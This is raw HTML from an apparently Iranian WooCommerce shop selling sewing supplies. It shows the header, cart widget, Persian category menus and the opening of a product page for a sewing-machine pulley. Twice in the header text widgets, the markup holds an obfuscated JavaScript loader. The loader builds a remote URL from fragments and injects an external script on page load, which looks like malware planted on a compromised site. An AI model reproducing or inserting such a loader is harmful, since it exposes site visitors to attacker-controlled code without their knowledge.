<div class="wd-header-cart wd-tools-element wd-design-2 woodmart-cart-alt cart-widget-opener woodmart-shopping-cart woodmart-cart-design-2">
	<a href="https://donyayenakh.ir/cart/" title="سبد خرید">
		<span class="wd-tools-icon wd-icon-alt woodmart-cart-icon">
												<span class="wd-cart-number woodmart-cart-number">0 <span>آیتم</span></span>
							</span>
		<span class="wd-tools-text woodmart-cart-totals">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text woodmart-burger-icon">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon woodmart-burger">
					</span>
	
		<span class="wd-tools-text">منو</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://donyayenakh.ir/" class="wd-logo wd-main-logo woodmart-logo woodmart-main-logo" rel="home">
		<img src="https://donyayenakh.ir/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="دنیای نخ" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 woodmart-cart-alt cart-widget-opener woodmart-shopping-cart woodmart-cart-design-5">
	<a href="https://donyayenakh.ir/cart/" title="سبد خرید">
		<span class="wd-tools-icon wd-icon-alt woodmart-cart-icon">
												<span class="wd-cart-number woodmart-cart-number">0 <span>آیتم</span></span>
							</span>
		<span class="wd-tools-text woodmart-cart-totals">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left navigation-style-default" role="navigation">
	<ul id="menu-menu-1" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-395 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover"><a href="https://donyayenakh.ir/product-category/sewing-button/" class="woodmart-nav-link"><span class="nav-link-text">دکمه لباس</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown sub-menu-dropdown"><div class="container">
<ul class="wd-sub-menu sub-menu color-scheme-dark">
	<li id="menu-item-396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-396 item-level-1"><a href="https://donyayenakh.ir/product-category/sewing-button/%d8%af%da%a9%d9%85%d9%87-2-%db%8c%d8%a7-4-%d8%b3%d9%88%d8%b1%d8%a7%d8%ae/" class="woodmart-nav-link">دکمه 2 یا 4 سوراخ</a></li>
	<li id="menu-item-397" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-397 item-level-1"><a href="https://donyayenakh.ir/product-category/sewing-button/%d8%af%da%a9%d9%85%d9%87-%d9%be%d8%a7%d9%84%d8%aa%d9%88%db%8c%db%8c/" class="woodmart-nav-link">دکمه پالتویی</a></li>
	<li id="menu-item-399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-399 item-level-1"><a href="https://donyayenakh.ir/product-category/sewing-button/pressure-button/" class="woodmart-nav-link">دکمه پرسی</a></li>
	<li id="menu-item-401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-401 item-level-1"><a href="https://donyayenakh.ir/product-category/sewing-button/%d8%af%da%a9%d9%85%d9%87-%d8%ac%d9%81%d8%aa%db%8c-%d9%82%db%8c%d8%b7%d8%a7%d9%86%db%8c/" class="woodmart-nav-link">دکمه جفتی قیطانی</a></li>
	<li id="menu-item-402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-402 item-level-1"><a href="https://donyayenakh.ir/product-category/sewing-button/wooden-button/" class="woodmart-nav-link">دکمه چوبی</a></li>
	<li id="menu-item-403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-403 item-level-1"><a href="https://donyayenakh.ir/product-category/sewing-button/%d8%af%da%a9%d9%85%d9%87-%d8%b1%d9%88%d9%be%d9%88%d8%b4%db%8c/" class="woodmart-nav-link">دکمه روپوشی</a></li>
	<li id="menu-item-405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-405 item-level-1"><a href="https://donyayenakh.ir/product-category/sewing-button/%d8%af%da%a9%d9%85%d9%87-%d9%81%d8%b4%d8%a7%d8%b1%db%8c/" class="woodmart-nav-link">دکمه فشاری</a></li>
	<li id="menu-item-406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-406 item-level-1"><a href="https://donyayenakh.ir/product-category/sewing-button/%d8%af%da%a9%d9%85%d9%87-%da%a9%d8%aa-%d9%88-%d8%b4%d9%84%d9%88%d8%a7%d8%b1%db%8c/" class="woodmart-nav-link">دکمه کت و شلواری</a></li>
	<li id="menu-item-407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-407 item-level-1"><a href="https://donyayenakh.ir/product-category/sewing-button/%d8%af%da%a9%d9%85%d9%87-%da%af%d9%84%d8%af%d9%88%d8%b2%db%8c/" class="woodmart-nav-link">دکمه گلدوزی</a></li>
	<li id="menu-item-408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-408 item-level-1"><a href="https://donyayenakh.ir/product-category/sewing-button/%d8%af%da%a9%d9%85%d9%87-%d9%85%d8%a8%d9%84%db%8c/" class="woodmart-nav-link">دکمه مبلی</a></li>
	<li id="menu-item-409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-409 item-level-1"><a href="https://donyayenakh.ir/product-category/sewing-button/%d8%af%da%a9%d9%85%d9%87-%d9%86%da%af%db%8c%d9%86-%d8%af%d8%a7%d8%b1/" class="woodmart-nav-link">دکمه نگین دار</a></li>
	<li id="menu-item-410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-410 item-level-1"><a href="https://donyayenakh.ir/product-category/sewing-button/%d8%af%da%a9%d9%85%d9%87-%d9%86%d9%88%d8%b2%d8%a7%d8%af%db%8c/" class="woodmart-nav-link">دکمه نوزادی</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-2154" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-2154 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover"><a href="https://donyayenakh.ir/product-category/tailoring/" class="woodmart-nav-link"><span class="nav-link-text">خیاطی</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown sub-menu-dropdown"><div class="container">
<ul class="wd-sub-menu sub-menu color-scheme-dark">
	<li id="menu-item-412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-412 item-level-1"><a href="https://donyayenakh.ir/product-category/tailoring/%d8%a7%d8%a8%d8%b1/" class="woodmart-nav-link">ابر</a></li>
	<li id="menu-item-417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-417 item-level-1"><a href="https://donyayenakh.ir/product-category/sewing-needle/" class="woodmart-nav-link">سوزن خیاطی</a></li>
	<li id="menu-item-418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-418 item-level-1"><a href="https://donyayenakh.ir/product-category/hooks-eyes/" class="woodmart-nav-link">قزن قفلی</a></li>
	<li id="menu-item-419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-419 item-level-1"><a href="https://donyayenakh.ir/product-category/scissor/" class="woodmart-nav-link">قیچی</a></li>
	<li id="menu-item-420" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-420 item-level-1"><a href="https://donyayenakh.ir/product-category/tailoring/%da%a9%d8%a7%d8%ba%d8%b0-%d8%a8%d8%b1%d8%b4/" class="woodmart-nav-link">کاغذ برش</a></li>
	<li id="menu-item-421" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-421 item-level-1"><a href="https://donyayenakh.ir/product-category/tailoring/rubber-band/" class="woodmart-nav-link">کش خیاطی</a></li>
	<li id="menu-item-423" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-423 item-level-1"><a href="https://donyayenakh.ir/product-category/tailoring/adhesive-layer-fabric/" class="woodmart-nav-link">لایی چسب خیاطی</a></li>
	<li id="menu-item-416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-416 item-level-1"><a href="https://donyayenakh.ir/product-category/zipper/" class="woodmart-nav-link">زیپ خیاطی</a></li>
	<li id="menu-item-422" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current_page_parent menu-item-422 item-level-1"><a href="https://donyayenakh.ir/product-category/tailoring/%da%af%d9%88%d9%86%db%8c%d8%a7/" class="woodmart-nav-link">گونیا</a></li>
	<li id="menu-item-413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-413 item-level-1"><a href="https://donyayenakh.ir/product-category/tailoring/%d8%a7%d9%be%d9%84/" class="woodmart-nav-link">اپل</a></li>
	<li id="menu-item-415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-415 item-level-1"><a href="https://donyayenakh.ir/product-category/tailoring/%d8%ae%d8%b7-%da%a9%d8%b4/" class="woodmart-nav-link">خط کش خیاطی</a></li>
	<li id="menu-item-425" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-425 item-level-1"><a href="https://donyayenakh.ir/product-category/tailoring/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d9%be%d8%b1%d8%af%d9%87/" class="woodmart-nav-link">لوازم پرده</a></li>
	<li id="menu-item-424" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-424 item-level-1"><a href="https://donyayenakh.ir/product-category/tailoring/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a8%d8%b1%d8%b4/" class="woodmart-nav-link">لوازم برش</a></li>
	<li id="menu-item-426" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-426 item-level-1"><a href="https://donyayenakh.ir/product-category/tailoring/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%da%86%d8%b1%d8%ae-%d8%ae%db%8c%d8%a7%d8%b7%db%8c/" class="woodmart-nav-link">لوازم چرخ خیاطی</a></li>
	<li id="menu-item-2198" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2198 item-level-1"><a href="https://donyayenakh.ir/product-category/%d9%85%d9%86%d8%b3%d9%88%d8%ac%d8%a7%d8%aa/" class="woodmart-nav-link">منسوجات</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-427" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-427 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover"><a href="https://donyayenakh.ir/product-category/%d8%af%db%8c%da%af%d8%b1-%d8%a7%d8%a8%d8%b2%d8%a7%d8%b1/" class="woodmart-nav-link"><span class="nav-link-text">دیگر ابزار</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown sub-menu-dropdown"><div class="container">
<ul class="wd-sub-menu sub-menu color-scheme-dark">
	<li id="menu-item-428" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-428 item-level-1"><a href="https://donyayenakh.ir/product-category/%d8%af%db%8c%da%af%d8%b1-%d8%a7%d8%a8%d8%b2%d8%a7%d8%b1/%da%86%d8%b3%d8%a8-%d9%88-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a7%da%a9%d9%84%db%8c%d9%84/" class="woodmart-nav-link">چسب و لوازم اکلیل</a></li>
	<li id="menu-item-430" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-430 item-level-1"><a href="https://donyayenakh.ir/product-category/%d8%af%db%8c%da%af%d8%b1-%d8%a7%d8%a8%d8%b2%d8%a7%d8%b1/%da%a9%d9%88%d8%a8%d9%84%d9%86/" class="woodmart-nav-link">کوبلن</a></li>
	<li id="menu-item-431" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-431 item-level-1"><a href="https://donyayenakh.ir/product-category/%d8%af%db%8c%da%af%d8%b1-%d8%a7%d8%a8%d8%b2%d8%a7%d8%b1/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a8%d8%a7%d9%81%d8%aa%d9%86%db%8c/" class="woodmart-nav-link">لوازم بافتنی</a></li>
	<li id="menu-item-432" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-432 item-level-1"><a href="https://donyayenakh.ir/product-category/%d8%af%db%8c%da%af%d8%b1-%d8%a7%d8%a8%d8%b2%d8%a7%d8%b1/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a8%d8%af%d9%84%db%8c%d8%ac%d8%a7%d8%aa/" class="woodmart-nav-link">لوازم بدلیجات</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-433" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-433 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover"><a href="https://donyayenakh.ir/product-category/%d8%ae%d8%b1%d8%a7%d8%b2%db%8c/" class="woodmart-nav-link"><span class="nav-link-text">لوازم خرازی</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown sub-menu-dropdown"><div class="container">
<ul class="wd-sub-menu sub-menu color-scheme-dark">
	<li id="menu-item-434" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-434 item-level-1"><a href="https://donyayenakh.ir/product-category/%d8%ae%d8%b1%d8%a7%d8%b2%db%8c/%d9%85%d9%84%d8%b2%d9%88%d9%85%d8%a7%d8%aa-%d9%85%d8%ba%d8%a7%d8%b2%d9%87-%d8%ae%d8%b1%d8%a7%d8%b2%db%8c/" class="woodmart-nav-link">ملزومات مغازه خرازی</a></li>
	<li id="menu-item-435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-435 item-level-1"><a href="https://donyayenakh.ir/product-category/%d8%ae%d8%b1%d8%a7%d8%b2%db%8c/%d9%85%d9%86%da%af%d9%88%d9%84%d9%87-%d9%88-%d8%b3%d8%b1-%d9%85%d9%86%da%af%d9%88%d9%84%d9%87/" class="woodmart-nav-link">منگوله و سر منگوله</a></li>
	<li id="menu-item-436" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-436 item-level-1"><a href="https://donyayenakh.ir/product-category/%d8%af%db%8c%da%af%d8%b1-%d8%a7%d8%a8%d8%b2%d8%a7%d8%b1/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%da%86%d8%b1%d9%85-%d8%af%d9%88%d8%b2%db%8c/" class="woodmart-nav-link">لوازم چرم دوزی</a></li>
	<li id="menu-item-437" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-437 item-level-1"><a href="https://donyayenakh.ir/product-category/thread/embroidery-thread/" class="woodmart-nav-link">نخ گلدوزی</a></li>
	<li id="menu-item-438" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-438 item-level-1"><a href="https://donyayenakh.ir/product-category/%d8%af%db%8c%da%af%d8%b1-%d8%a7%d8%a8%d8%b2%d8%a7%d8%b1/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d9%87%d9%81%d8%aa-%d8%b3%db%8c%d9%86/" class="woodmart-nav-link">لوازم هفت سین</a></li>
	<li id="menu-item-439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-439 item-level-1"><a href="https://donyayenakh.ir/product-category/%d8%af%db%8c%da%af%d8%b1-%d8%a7%d8%a8%d8%b2%d8%a7%d8%b1/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d9%87%d9%88%db%8c%d9%87-%da%a9%d8%a7%d8%b1%db%8c/" class="woodmart-nav-link">لوازم هویه کاری</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-1905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1905 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover"><a href="https://donyayenakh.ir/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d8%a7/" class="woodmart-nav-link"><span class="nav-link-text">درباره ما</span></a></li>
<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover"><a href="https://donyayenakh.ir/blog/" class="woodmart-nav-link"><span class="nav-link-text">مقالات</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child  whb-text-element"><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child  whb-text-element"><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
						
			
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary content-with-products" role="main">
	
		

<div class="container">
	</div>


<div id="product-2737" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-summary-shadow product-no-bg product type-product post-2737 status-publish first instock product_cat-tailoring product_cat-267 product_cat-22 product_cat-36 product_cat-268 has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="col-12">

		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://donyayenakh.ir/wp-content/uploads/2023/03/BackgroundEraser_۲۰۲۳۰۳۲۵_۱۱۰۷۲۸۳۲۳-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://donyayenakh.ir/wp-content/uploads/2023/03/BackgroundEraser_۲۰۲۳۰۳۲۵_۱۱۰۷۲۸۳۲۳.jpg"><img width="600" height="598" src="https://donyayenakh.ir/wp-content/uploads/2023/03/BackgroundEraser_۲۰۲۳۰۳۲۵_۱۱۰۷۲۸۳۲۳-600x598.jpg" class="wp-post-image wp-post-image" alt="" title="BackgroundEraser_۲۰۲۳۰۳۲۵_۱۱۰۷۲۸۳۲۳" data-caption="" data-src="https://donyayenakh.ir/wp-content/uploads/2023/03/BackgroundEraser_۲۰۲۳۰۳۲۵_۱۱۰۷۲۸۳۲۳.jpg" data-large_image="https://donyayenakh.ir/wp-content/uploads/2023/03/BackgroundEraser_۲۰۲۳۰۳۲۵_۱۱۰۷۲۸۳۲۳.jpg" data-large_image_width="1920" data-large_image_height="1914" decoding="async" srcset="https://donyayenakh.ir/wp-content/uploads/2023/03/BackgroundEraser_۲۰۲۳۰۳۲۵_۱۱۰۷۲۸۳۲۳-600x598.jpg 600w, https://donyayenakh.ir/wp-content/uploads/2023/03/BackgroundEraser_۲۰۲۳۰۳۲۵_۱۱۰۷۲۸۳۲۳-300x300.jpg 300w, https://donyayenakh.ir/wp-content/uploads/2023/03/BackgroundEraser_۲۰۲۳۰۳۲۵_۱۱۰۷۲۸۳۲۳-1024x1021.jpg 1024w, https://donyayenakh.ir/wp-content/uploads/2023/03/BackgroundEraser_۲۰۲۳۰۳۲۵_۱۱۰۷۲۸۳۲۳-150x150.jpg 150w, https://donyayenakh.ir/wp-content/uploads/2023/03/BackgroundEraser_۲۰۲۳۰۳۲۵_۱۱۰۷۲۸۳۲۳-768x766.jpg 768w, https://donyayenakh.ir/wp-content/uploads/2023/03/BackgroundEraser_۲۰۲۳۰۳۲۵_۱۱۰۷۲۸۳۲۳-1536x1531.jpg 1536w, https://donyayenakh.ir/wp-content/uploads/2023/03/BackgroundEraser_۲۰۲۳۰۳۲۵_۱۱۰۷۲۸۳۲۳.jpg 1920w" sizes="(max-width: 600px) 100vw, 600px" /></a></figure></div>		</figure>
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap  wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>برای بزرگنمایی کلیک کنید</span></a></div>
					</div>
			</div>

	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 summary entry-summary">
						<div class="summary-inner">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<nav class="woocommerce-breadcrumb"><a href="https://donyayenakh.ir" class="breadcrumb-link ">Home</a><a href="https://donyayenakh.ir/product-category/tailoring/" class="breadcrumb-link ">خیاطی</a><a href="https://donyayenakh.ir/product-category/tailoring/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%da%86%d8%b1%d8%ae-%d8%ae%db%8c%d8%a7%d8%b7%db%8c/" class="breadcrumb-link breadcrumb-link-last">لوازم چرخ خیاطی</a><span class="breadcrumb-last"> فولی دینام چرخ راسته دوز</span></nav>										
																								<div class="wd-products-nav woodmart-products-nav">
								<div class="product-btn product-prev">
					<a href="https://donyayenakh.ir/product/%d9%81%d9%88%d9%84%db%8c-%d8%af%db%8c%d9%86%d8%a7%d9%85-%da%86%d8%b1%d8%ae-%d8%b1%d8%a7%d8%b3%d8%aa%d9%87-%d8%af%d9%88%d8%b2-2/">محصول قبلی<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://donyayenakh.ir/product/%d9%81%d9%88%d9%84%db%8c-%d8%af%db%8c%d9%86%d8%a7%d9%85-%da%86%d8%b1%d8%ae-%d8%b1%d8%a7%d8%b3%d8%aa%d9%87-%d8%af%d9%88%d8%b2-2/" class="product-thumb">
									<img width="300" height="300" src="https://donyayenakh.ir/wp-content/uploads/2023/03/BackgroundEraser_۲۰۲۳۰۳۲۵_۱۱۰۷۰۷۲۳۲-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://donyayenakh.ir/wp-content/uploads/2023/03/BackgroundEraser_۲۰۲۳۰۳۲۵_۱۱۰۷۰۷۲۳۲-300x300.jpg 300w, https://donyayenakh.ir/wp-content/uploads/2023/03/BackgroundEraser_۲۰۲۳۰۳۲۵_۱۱۰۷۰۷۲۳۲-1024x1021.jpg 1024w, https://donyayenakh.ir/wp-content/uploads/2023/03/BackgroundEraser_۲۰۲۳۰۳۲۵_۱۱۰۷۰۷۲۳۲-150x150.jpg 150w, https://donyayenakh.ir/wp-content/uploads/2023/03/BackgroundEraser_۲۰۲۳۰۳۲۵_۱۱۰۷۰۷۲۳۲-768x766.jpg 768w, https://donyayenakh.ir/wp-content/uploads/2023/03/BackgroundEraser_۲۰۲۳۰۳۲۵_۱۱۰۷۰۷۲۳۲-1536x1531.jpg 1536w, https://donyayenakh.ir/wp-content/uploads/2023/03/BackgroundEraser_۲۰۲۳۰۳۲۵_۱۱۰۷۰۷۲۳۲-600x598.jpg 600w, https://donyayenakh.ir/wp-content/uploads/2023/03/BackgroundEraser_۲۰۲۳۰۳۲۵_۱۱۰۷۰۷۲۳۲.jpg 1920w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
							</div>
							<div class="product-short-description">
